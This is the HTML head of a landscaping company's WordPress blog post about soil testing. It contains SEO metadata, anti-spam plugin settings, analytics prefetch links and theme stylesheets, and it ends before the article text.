

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://completelandscapingservice.com/blog/soil-testing-laying-the-foundation-for-a-thriving-landscape/
body_size: 28051
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://completelandscapingservice.com/xmlrpc.php">
	<!--[if lt IE 9]>
		<script src="https://completelandscapingservice.com/wp-content/themes/wpex-elegant/js/html5.js"></script>
	<![endif]-->
	<meta name="google-site-verification" content="qkozgZM91MsNt7ofyq5uPhOwh8L9BGKdvK5YCNa86Wo" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"f8cfd224c8","_rest_nonce":"0af6a2206d","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/completelandscapingservice.com\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":true,"host_url":"completelandscapingservice.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"f8cfd224c8","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/completelandscapingservice.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"0","data__cookies_type":"alternative","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"55e46b31aaf6adb626a87cda0ceb93c9a54a50b2606fe76f084e422d6ca24144","emailEncoderPassKey":"dc4d18746362bc73aae53d1d0655f4f0","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.3 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Soil Testing Laying the Foundation for a Thriving Landscape - Complete Landscaping Service</title>
<link data-rocket-prefetch href="https://446566.tctm.xyz" rel="dns-prefetch">
<link data-rocket-prefetch href="https://moderate.cleantalk.org" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.google-analytics.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://snap.licdn.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://connect.facebook.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.visionary-agile24.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://static.hotjar.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://googleads.g.doubleclick.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.clickcease.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://script.hotjar.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://cdn.leadmanagerfx.com" rel="dns-prefetch">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://completelandscapingservice.com/wp-content/plugins/gtranslate/flags/24/en-us.png" fetchpriority="high">
	<meta name="description" content="Soil testing is the equivalent of a person taking a physical exam at the doctor’s office. The results of the soil tests give us the information that is needed to customize ornamental and turf care programs that ensure each unique landscape is the healthiest and strongest it can be." />
	<link rel="canonical" href="https://completelandscapingservice.com/blog/soil-testing-laying-the-foundation-for-a-thriving-landscape/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Soil Testing Laying the Foundation for a Thriving Landscape | Complete Landscaping Service" />
	<meta property="og:description" content="Soil provides essential nutrients, air, and water for plants, lawns, and microorganisms that make up the landscape. It is literally a living ecosystem. Keeping the landscape healthy means keeping the soil healthy too." />
	<meta property="og:url" content="https://completelandscapingservice.com/blog/soil-testing-laying-the-foundation-for-a-thriving-landscape/" />
	<meta property="og:site_name" content="Complete Landscaping Service" />
	<meta property="article:publisher" content="https://www.facebook.com/completelandscapingmd" />
	<meta property="article:published_time" content="2019-03-01T23:19:51+00:00" />
	<meta property="article:modified_time" content="2023-01-10T17:34:03+00:00" />
	<meta property="og:image" content="https://completelandscapingservice.com/wp-content/uploads/2019/02/shutterstock_658663849-e1512587464198.jpg" />
	<meta name="author" content="Sue Zwolinski" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Soil Testing Laying the Foundation for a Thriving Landscape" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Sue Zwolinski" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://completelandscapingservice.com/blog/soil-testing-laying-the-foundation-for-a-thriving-landscape/#article","isPartOf":{"@id":"https://completelandscapingservice.com/blog/soil-testing-laying-the-foundation-for-a-thriving-landscape/"},"author":{"name":"Sue Zwolinski","@id":"https://completelandscapingservice.com/#/schema/person/6e237e6e5ab007b556ec1f260996042f"},"headline":"Soil Testing Laying the Foundation for a Thriving Landscape","datePublished":"2019-03-01T23:19:51+00:00","dateModified":"2023-01-10T17:34:03+00:00","mainEntityOfPage":{"@id":"https://completelandscapingservice.com/blog/soil-testing-laying-the-foundation-for-a-thriving-landscape/"},"wordCount":830,"publisher":{"@id":"https://completelandscapingservice.com/#organization"},"image":{"@id":"https://completelandscapingservice.com/blog/soil-testing-laying-the-foundation-for-a-thriving-landscape/#primaryimage"},"thumbnailUrl":"https://completelandscapingservice.com/wp-content/uploads/2019/02/shutterstock_658663849-e1512587464198.jpg","articleSection":["Blog","Landscape Maintenance"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://completelandscapingservice.com/blog/soil-testing-laying-the-foundation-for-a-thriving-landscape/","url":"https://completelandscapingservice.com/blog/soil-testing-laying-the-foundation-for-a-thriving-landscape/","name":"Soil Testing Laying the Foundation for a Thriving Landscape - Complete Landscaping Service","isPartOf":{"@id":"https://completelandscapingservice.com/#website"},"primaryImageOfPage":{"@id":"https://completelandscapingservice.com/blog/soil-testing-laying-the-foundation-for-a-thriving-landscape/#primaryimage"},"image":{"@id":"https://completelandscapingservice.com/blog/soil-testing-laying-the-foundation-for-a-thriving-landscape/#primaryimage"},"thumbnailUrl":"https://completelandscapingservice.com/wp-content/uploads/2019/02/shutterstock_658663849-e1512587464198.jpg","datePublished":"2019-03-01T23:19:51+00:00","dateModified":"2023-01-10T17:34:03+00:00","description":"Soil testing is the equivalent of a person taking a physical exam at the doctor’s office. The results of the soil tests give us the information that is needed to customize ornamental and turf care programs that ensure each unique landscape is the healthiest and strongest it can be.","breadcrumb":{"@id":"https://completelandscapingservice.com/blog/soil-testing-laying-the-foundation-for-a-thriving-landscape/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://completelandscapingservice.com/blog/soil-testing-laying-the-foundation-for-a-thriving-landscape/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://completelandscapingservice.com/blog/soil-testing-laying-the-foundation-for-a-thriving-landscape/#primaryimage","url":"https://completelandscapingservice.com/wp-content/uploads/2019/02/shutterstock_658663849-e1512587464198.jpg","contentUrl":"https://completelandscapingservice.com/wp-content/uploads/2019/02/shutterstock_658663849-e1512587464198.jpg","width":1800,"height":1200,"caption":"hand picking up dirt"},{"@type":"BreadcrumbList","@id":"https://completelandscapingservice.com/blog/soil-testing-laying-the-foundation-for-a-thriving-landscape/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://completelandscapingservice.com/"},{"@type":"ListItem","position":2,"name":"Soil Testing Laying the Foundation for a Thriving Landscape"}]},{"@type":"WebSite","@id":"https://completelandscapingservice.com/#website","url":"https://completelandscapingservice.com/","name":"Complete Landscaping Service","description":"","publisher":{"@id":"https://completelandscapingservice.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://completelandscapingservice.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://completelandscapingservice.com/#organization","name":"Complete Landscaping Service","url":"https://completelandscapingservice.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://completelandscapingservice.com/#/schema/logo/image/","url":"https://completelandscapingservice.com/wp-content/uploads/2018/03/logo.png","contentUrl":"https://completelandscapingservice.com/wp-content/uploads/2018/03/logo.png","width":642,"height":642,"caption":"Complete Landscaping Service"},"image":{"@id":"https://completelandscapingservice.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/completelandscapingmd","https://www.instagram.com/completelandscapingservice/","https://www.linkedin.com/company/complete-landscaping-service","https://www.pinterest.com/completelan0191/","https://www.youtube.com/channel/UC68fpJ0vgbJHvrDwoa3wJZg"]},{"@type":"Person","@id":"https://completelandscapingservice.com/#/schema/person/6e237e6e5ab007b556ec1f260996042f","name":"Sue Zwolinski","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://completelandscapingservice.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/79247485561d61701631bba1c92eea52648bd4aca9409d57e50080a4e10e721b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/79247485561d61701631bba1c92eea52648bd4aca9409d57e50080a4e10e721b?s=96&d=mm&r=g","caption":"Sue Zwolinski"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Complete Landscaping Service &raquo; Feed" href="https://completelandscapingservice.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Complete Landscaping Service &raquo; Comments Feed" href="https://completelandscapingservice.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://completelandscapingservice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcompletelandscapingservice.com%2Fblog%2Fsoil-testing-laying-the-foundation-for-a-thriving-landscape%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://completelandscapingservice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcompletelandscapingservice.com%2Fblog%2Fsoil-testing-laying-the-foundation-for-a-thriving-landscape%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='shared-counts-css' href='https://completelandscapingservice.com/wp-content/plugins/shared-counts/assets/css/shared-counts.min.css?ver=1.5.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-visual-portfolio-loop.is-layout-flex){gap: 1.25em;}:where(.wp-block-visual-portfolio-loop.is-layout-grid){gap: 1.25em;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://completelandscapingservice.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1766593440' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://completelandscapingservice.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1766593440' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='email-subscribers-css' href='https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=1746076313' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='simple-banner-style-css' href='https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/simple-banner/simple-banner.css?ver=1746076313' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='symple_shortcode_styles-css' href='https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/symple-shortcodes/shortcodes/css/symple_shortcodes_styles.css?ver=1746076313' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rt-fontawsome-css' href='https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=1746076313' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://completelandscapingservice.com/wp-content/plugins/the-post-grid/assets/css/thepostgrid.min.css?ver=7.8.8' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='inbound-shortcodes-css' href='https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/cta/shared/shortcodes/css/frontend-render.css?ver=1746076313' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wpex-style-css' href='https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/themes/wpex-elegant/style.css?ver=1746076313' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wpex-responsive-css' href='https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/themes/wpex-elegant/css/responsive.css?ver=1746076313' type='text/css' media='all' />
